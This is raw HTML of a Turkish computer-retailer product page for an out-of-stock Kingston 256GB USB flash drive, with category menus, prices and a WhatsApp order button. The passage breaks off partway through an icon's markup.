 </li>
 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="defaultBlock title--a-class-breadcrumb-href-cevre-birimleri-kat522-html-cevre-birimleri-a-raquo-a-class-breadcrumb-href-usb-bellekler-kat531-html-usb-bellekler-a-"><a class="BreadCrumb" href="/cevre-birimleri-kat522.html">Çevre Birimleri</a> &raquo; <a class="BreadCrumb" href="/usb-bellekler-kat531.html">Usb Bellekler</a></div>
<div class="defaultBlockContent content--a-class-breadcrumb-href-cevre-birimleri-kat522-html-cevre-birimleri-a-raquo-a-class-breadcrumb-href-usb-bellekler-kat531-html-usb-bellekler-a-">
		<script type="text/javascript">
			iMagazaUrunID = 19461;
			iMagazaUrunFiyatOrg = 22.66;
			iMagazaUrunFiyatYTL = 968.2618;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0.02;
			iMagazaFiyatCarpan = 42.73;
			iMagazaUrunKDV = 0.2;
		</script>
		
	<script>
	// Facebook Pixel yoksa no-op tanımla (fbq is not defined hatasını engeller)
	window.fbq = window.fbq || function(){ (window.fbq.q = window.fbq.q || []).push(arguments); };
	window._fbq = window._fbq || window.fbq;
</script>
<div class="product-detail-page">
		

		<!-- Ana grid -->
		<div class="detail-grid">
			<!-- Sol: Galeri -->
			<div class="detail-left">
				<div id="product-gallery" class="product-gallery" aria-live="polite">
					<div class="gallery-main" role="button" tabindex="0" aria-label="Büyük görsel - tıklayınca tam ekran açılır">
						<!-- Yükleniyor katmanı (yalnızca büyük görsel içinde) -->
						<div class="gallery-loader" role="status" aria-label="Görseller yükleniyor">
							<div class="spinner" aria-hidden="true"></div>
							<span class="loading-text">Yükleniyor...</span>
						</div>
						<img class="gallery-main-img" src="" alt="Ürün görseli" />
					</div>
					<div class="gallery-thumbs" role="list" aria-label="Ürün küçük görselleri"></div>
				</div>
				
			</div>

			<!-- Sağ: Detay Kartı -->
			<div class="detail-right">
				<div class="detail-card">
					<!-- Ürün bilgisi -->
					 <!-- Ürün bilgisi -->
<div class="product-info" id="productInfo">
<div class="product-title"><h1>256GB USB3.2 Gen1 DTKN/256GB DT Kyson KINGSTON</h1></div>
<div class="product-attrs">
	<span class="product-brand">Markası <strong></strong></span>
	<span class="product-sku">Stok Kodu <strong>ABAB6KIN0005</strong></span>
<!-- Paylaşım Bloğu -->
<div class="share-inline" id="shareInline">
<button type="button" class="share-btn" id="shareOpenBtn" aria-controls="shareModal" aria-expanded="false">
	<span class="share-icon" aria-hidden="true">
		<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M15 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M6 14a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M18 22a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M13.5 6.5 8.5 8.5M8.5 11.5l6 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
		</svg>
	</span>
	<span>Bu ürünü paylaş</span>
</button>
</div>
</div>
<div class="product-category" aria-label="Kategori">
	Kategori:
	<span class="cat-path">
<a class="bread" href="/cevre-birimleri-kat522.html">Çevre Birimleri</a><i class="fa fa-angle-right"></i><a class="bread" href="/usb-bellekler-kat531.html">Usb Bellekler</a><i class="fa fa-angle-right"></i><a class="bread" href="256gb-usb3-2-gen1-dtkn-256gb-dt-kyson-kingston-urun19461.html">256GB USB3.2 Gen1 DTKN/256GB DT Kyson KINGSTON</a>	</span>
</div>
</div>
<style>
</style>

					<!-- E-ticaret rozetleri -->
					 <!-- Rozet Listesi: Başlangıç -->
 <div class="ecom-badges" id="ecomBadges" role="list" aria-label="E-ticaret rozetleri">
  <!-- Rozet #5: Kurumsal Fatura -->
<div class="badge kft" role="listitem">
  <!-- İkon: kart/fatura simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g id="Experience_briefcase"><path d="M347,354.0043a27.9927,27.9927,0,0,1-28,28H193a28.037,28.037,0,0,1-28-28H74a62.5813,62.5813,0,0,1-35-10.64v66.64a35.013,35.013,0,0,0,35,35H438a34.9682,34.9682,0,0,0,35-35v-66.64a62.5856,62.5856,0,0,1-35,10.64Z"/><rect height="56" width="126" x="193.0325" y="297.997"/><path d="M438,137.0043H347.03l.0009-.0086V109.0265a42.0759,42.0759,0,0,0-42.0274-42.0308H207.0615a42.0765,42.0765,0,0,0-42.0307,42.0308v27.9692l.0008.0086H74a35.0126,35.0126,0,0,0-35,35v119a35.013,35.013,0,0,0,35,35h91v-28a28.0367,28.0367,0,0,1,28-28H319a27.9924,27.9924,0,0,1,28,28v28h91a34.9682,34.9682,0,0,0,35-35v-119A34.9679,34.9679,0,0,0,438,137.0043Zm-244.97,0,.0009-.0086V109.0265a14.0489,14.0489,0,0,1,14.0307-14.0308h97.9419a14.046,14.046,0,0,1,14.0274,14.0308v27.9692l.0008.0086Z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kurumsal Fatura</span>
</div>
 </div><!-- /Rozet Listesi: Bitiş -->

					

					

					<!-- Fiyat kartı -->
					 <div class="price-card" id="priceCard" data-has-market="true">
	<div class="price-header" id="priceHeader">
	</div>
	<div class="sale-price price-row emphasized" id="salePrice">
		<span class="label">Satış Fiyatı:</span>
		<span class="price">
			<span class="amount">968.26</span>
			<span class="currency">₺</span>
		</span>
	</div>
	<div class="sub-prices">
		<div class="wire-price price-row small" id="wirePrice">
			<span class="label">Havale Fiyatı <i class="horan">- %2</i></span>
			<span class="price">
				<span class="amount">949.28</span>
				<span class="currency">₺</span>
			</span>
			<img class="fire" src="secure/ismail/images/fire.gif">
		</div>
		<div class="fx-price price-row small" id="fxPrice">
			<span class="label">Döviz Karşılığı</span>
			<span class="price">
				<span class="amount">22.66</span>
				<span class="currency">$</span>
			</span>
		</div>
	</div>
<p class="kdvtext">🏷️ Ürün fiyatları K.D.V. dahil, kargo hariç olarak gösterilmektedir.</p></div>

					<!-- Stok rozeti -->
					
					<!-- Taksit kısayol -->
					
					
					
					
					
					<!-- Satın alma bloğu -->
					<div class="stock-badge stock-out" id="stockBadge" role="status" aria-live="polite">
						<span class="badge-icon" aria-hidden="true">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<circle cx="12" cy="12" r="9" stroke="currentColor" stroke-width="1.5"/>
								<path d="M12 7.5v6" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
								<circle cx="12" cy="16.5" r="1" fill="currentColor"/>
							</svg>
						</span>
						<span class="badge-text">Ürün stoklarımızda tükenmiştir.</span>
					</div>
					
					</div>

					<div class="whatsapp-block" id="whatsappBlock">
	<div class="whatsapp-text">
		<span class="whatsapp-icon" aria-hidden="true">
			<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M20 12.05c0 4.42-3.58 8-8 8-1.41 0-2.73-.36-3.88-.99L4 20l.99-4.05A7.93 7.93 0 0 1 4 12.05c0-4.42 3.58-8 8-8s8 3.58 8 8Z" stroke="currentColor" stroke-width="1.5" fill="none"/>
				<path d="M9.5 8.5c-.22 1.82.88 3.88 2.35 5.05 1.47 1.17 2.83 1.72 4.15.9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
				<path d="M14.5 14.5c.26-.36.53-.72.79-1.08.12-.16.1-.38-.06-.51-.35-.28-.71-.55-1.06-.83-.16-.12-.38-.1-.5.06l-.52.72c-.08.11-.23.14-.35.08-.56-.28-1.06-.67-1.47-1.15-.09-.11-.09-.27 0-.39l.51-.72c.12-.17.08-.4-.09-.52-.4-.29-.8-.59-1.21-.88-.16-.12-.38-.1-.5.06-.26.36-.52.72-.78 1.08-.26.36-.24.84.05 1.18 1.08 1.29 2.37 2.4 3.88 3.17.38.2.85.08 1.1-.27Z" fill="currentColor"/>
			</svg>
		</span>
		<span>WhatsApp ile anında bilgi al veya sipariş ver.</span>
	</div>
	<a class="whatsapp-btn" id="whatsappBtn" href="https://api.whatsapp.com/send?phone=905325154039&amp;text=Merhabalar. 256GB USB3.2 Gen1 DTKN/256GB DT Kyson KINGSTON hakkında bilgi almak istiyorum. https://www.citybilisim.com/256gb-usb3-2-gen1-dtkn-256gb-dt-kyson-kingston" target="_blank" aria-label="WhatsApp ile Sipariş">
		<span class="wa-logo" aria-hidden="true"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path d="M0 0h24v24H0z" fill="none"/><path d="M2.004 22l1.352-4.968A9.954 9.954 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.954 9.954 0 0 1-5.03-1.355L2.004 22zM8.391 7.308a.961.961 0 0 0-.371.1 1.293 1.293 0 0 0-.294.228c-.12.113-.188.211-.261.306A2.729 2.729 0 0 0 6.9 9.62c.002.49.13.967.33 1.413.409.902 1.082 1.857 1.971 2.742.214.213.423.427.648.626a9.448 9.448 0 0 0 3.84 2.046l.569.087c.185.01.37-.004.556-.013a1.99 1.99 0 0 0 .833-.231c.166-.088.244-.132.383-.22 0 0 .043-.028.125-.09.135-.1.218-.171.33-.288.083-.086.155-.187.21-.302.078-.163.156-.474.188-.733.024-.198.017-.306.014-.373-.004-.107-.093-.218-.19-.265l-.582-.261s-.87-.379-1.401-.621a.498.498 0 0 0-.177-.041.482.482 0 0 0-.378.127v-.002c-.005 0-.072.057-.795.933a.35.35 0 0 1-.368.13 1.416 1.416 0 0 1-.191-.066c-.124-.052-.167-.072-.252-.109l-.005-.002a6.01 6.01 0 0 1-1.57-1c-.126-.11-.243-.23-.363-.346a6.296 6.296 0 0 1-1.02-1.268l-.059-.095a.923.923 0 0 1-.102-.205c-.038-.147.061-.265.061-.265s.243-.266.356-.41a4.38 4.38 0 0 0 